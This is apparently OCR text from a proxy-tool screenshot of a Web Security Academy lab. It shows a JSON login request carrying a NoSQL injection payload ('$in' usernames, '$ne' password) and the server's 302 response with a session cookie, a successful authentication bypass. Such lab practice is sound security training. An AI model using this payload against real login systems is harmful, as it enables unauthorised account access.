 Request
Pretty Raw Hex
\n
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4c0021030d57fa827f1f42005a00da.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 89
11 Origin: https://0a4c0021030d57fa827f1f42005a00da.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
19 "$in":[
20 "admin",
21 "ADMIN",
22 "wiener"
23 ]
24 },
25 "password":{
26 "$ne":""
27 }
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=7NEptrqxzMx3IkoHpogaR3a9QSy8Kwf9; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Notes
Custom actions